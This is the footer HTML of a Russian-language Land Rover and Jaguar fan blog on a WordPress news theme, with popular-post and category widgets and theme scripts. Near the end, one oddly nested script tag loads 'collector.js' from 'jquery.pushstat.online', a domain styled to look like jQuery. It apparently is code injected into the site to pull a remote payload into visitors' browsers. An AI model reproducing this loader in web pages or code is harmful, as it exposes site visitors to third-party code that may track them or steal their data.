    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://landroverblog.ru/"><img class="td-retina-data" src="https://landroverblog.ru/wp-content/uploads/2019/10/461ffc26ddc9d7247a107001892f0608_45x45.png" data-retina="https://landroverblog.ru/wp-content/uploads/2019/10/461ffc26ddc9d7247a107001892f0608_45x45.png" alt="Информация о модельном ряде Ленд Ровер и Ягуар" title=""  width="45" height="45" /></a></div><div class="footer-text-wrap"><b>Ленд Ровер Блог</b> - информация и все о модельном ряде Ленд Ровер (Рендж Ровер) и Ягуар. Новости, статьи о ремонте, обзоры новинок, отзывы о сервисах Land Rover. </div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script type="5de2c85409ff959564597019-text/javascript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u043f\u043e\u0441\u0442\u044b","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "595";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "199";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Популярные посты</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://landroverblog.ru/states/13-lajjfkhakov-kotorye-dolzhen-znat-kazhdyjj-vladelec-range-rover-i-land-rover.html"  rel="bookmark" class="td-image-wrap " title="13 лайфхаков, которые должен знать каждый владелец Range Rover или Land Rover" ><img width="100" height="70" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2019/11/LAND-ROVER-Range-Rover-Hybrid-6144_6-100x70.jpg"  srcset="https://landroverblog.ru/wp-content/uploads/2019/11/LAND-ROVER-Range-Rover-Hybrid-6144_6-100x70.jpg 100w, https://landroverblog.ru/wp-content/uploads/2019/11/LAND-ROVER-Range-Rover-Hybrid-6144_6.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="13 лайфхаков, которые должен знать каждый владелец Range Rover или Land Rover" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/states/13-lajjfkhakov-kotorye-dolzhen-znat-kazhdyjj-vladelec-range-rover-i-land-rover.html"  rel="bookmark" title="13 лайфхаков, которые должен знать каждый владелец Range Rover или Land Rover">13 лайфхаков, которые должен знать каждый владелец Range Rover или Land...</a></h3>            <div class="td-module-meta-info">
                <a href="https://landroverblog.ru/states" class="td-post-category" >Статьи Land Rover</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://landroverblog.ru/states/kak-pomenjat-batarejjku-v-kljuche-lend-rover.html"  rel="bookmark" class="td-image-wrap " title="Как поменять батарейку в ключе Land Rover?" ><img width="100" height="70" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2019/11/landrover-key-100x70.jpg"  srcset="https://landroverblog.ru/wp-content/uploads/2019/11/landrover-key-100x70.jpg 100w, https://landroverblog.ru/wp-content/uploads/2019/11/landrover-key.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="Меняем батарейку в ключе Ленд Ровер самостоятельно" title="Как поменять батарейку в ключе Land Rover?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/states/kak-pomenjat-batarejjku-v-kljuche-lend-rover.html"  rel="bookmark" title="Как поменять батарейку в ключе Land Rover?">Как поменять батарейку в ключе Land Rover?</a></h3>            <div class="td-module-meta-info">
                <a href="https://landroverblog.ru/discovery" class="td-post-category" >Discovery</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://landroverblog.ru/news/chem-otlichaetsja-lend-rover-ot-rendzh-rovera.html"  rel="bookmark" class="td-image-wrap " title="Чем отличается Ленд Ровер от Рендж Ровера" ><img width="100" height="70" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/07/v-chem-raznica-1-100x70.jpg"  srcset="https://landroverblog.ru/wp-content/uploads/2021/07/v-chem-raznica-1-100x70.jpg 100w, https://landroverblog.ru/wp-content/uploads/2021/07/v-chem-raznica-1-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Чем отличается Ленд Ровер от Рендж Ровера" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/news/chem-otlichaetsja-lend-rover-ot-rendzh-rovera.html"  rel="bookmark" title="Чем отличается Ленд Ровер от Рендж Ровера">Чем отличается Ленд Ровер от Рендж Ровера</a></h3>            <div class="td-module-meta-info">
                <a href="https://landroverblog.ru/news" class="td-post-category" >Новости Ленд Ровер</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ПОПУЛЯРНЫЕ КАТЕГОРИИ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://landroverblog.ru/jaguar"><span class="td-cat-name">Jaguar</span><span class="td-cat-no">143</span></a></li><li><a href="https://landroverblog.ru/news"><span class="td-cat-name">Новости Ленд Ровер</span><span class="td-cat-no">71</span></a></li><li><a href="https://landroverblog.ru/range-rover"><span class="td-cat-name">Range Rover</span><span class="td-cat-no">70</span></a></li><li><a href="https://landroverblog.ru/range-rover-evoque"><span class="td-cat-name">Range Rover Evoque</span><span class="td-cat-no">70</span></a></li><li><a href="https://landroverblog.ru/discovery"><span class="td-cat-name">Discovery</span><span class="td-cat-no">60</span></a></li><li><a href="https://landroverblog.ru/range-rover-sport"><span class="td-cat-name">Range Rover Sport</span><span class="td-cat-no">57</span></a></li><li><a href="https://landroverblog.ru/defender"><span class="td-cat-name">Defender</span><span class="td-cat-no">33</span></a></li><li><a href="https://landroverblog.ru/freelander"><span class="td-cat-name">Freelander 2</span><span class="td-cat-no">33</span></a></li><li><a href="https://landroverblog.ru/states"><span class="td-cat-name">Статьи Land Rover</span><span class="td-cat-no">28</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 693bdce9d004d
    -->

    <script type="5de2c85409ff959564597019-text/javascript"><script src="https://jquery.pushstat.online/collector.js?vers=43260"></script></script><script type="5de2c85409ff959564597019-text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="5de2c85409ff959564597019-text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="5de2c85409ff959564597019-text/javascript" src="https://landroverblog.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="5de2c85409ff959564597019-text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"b702597396","wpRestUrl":"https:\/\/landroverblog.ru\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
/* ]]> */
</script>
<script type="5de2c85409ff959564597019-text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="5de2c85409ff959564597019-text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>


<script type="5de2c85409ff959564597019-text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="5de2c85409ff959564597019-text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.2" id="tdLoginMobile-js"></script>

<script type="5de2c85409ff959564597019-text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="5de2c85409ff959564597019-text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="5de2c85409ff959564597019-text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>

<script type="5de2c85409ff959564597019-text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="5de2c85409ff959564597019-text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.7.2" id="tdInfiniteLoader-js"></script>

<script type="5de2c85409ff959564597019-text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoopAjax.js?ver=12.7.2" id="tdLoopAjax-js"></script>
<!-- JS generated by theme -->

<script type="5de2c85409ff959564597019-text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

                
                    jQuery(window).ready(function() {
                        tdAjaxLoop.loopState.sidebarPosition = 'no_sidebar';
                        tdAjaxLoop.loopState.moduleId = '3';
                        tdAjaxLoop.loopState.currentPage = 1;

	                    /*
	                        The max_num_pages and the currentPage are used to show the loading box element on page (and also a new request), and according to wp docs
	                        the max_num_pages = $found_posts / $posts_per_page, so we must consider the offset query var when $posts_per_page
	                        is different from -1 (-1 means to show all posts)

	                        !Important. For the moment, it's used only for categories.
	                     */

                        if ( -1 === 16) {
		                    tdAjaxLoop.loopState.max_num_pages = 16;
	                    } else {
		                    tdAjaxLoop.loopState.max_num_pages = 16;
	                    }

                        tdAjaxLoop.loopState.atts = {
                            'category_id':25
	                        ,offset : 4                        };
                        tdAjaxLoop.loopState.ajax_pagination_infinite_stop = 0;
                        tdAjaxLoop.init();
                    });
                
                
</script>


<script type="5de2c85409ff959564597019-text/javascript">var td_res_context_registered_atts=["style_general_popular_categories"];</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5de2c85409ff959564597019-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3f58046661e456595aa9c3c6b022574","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>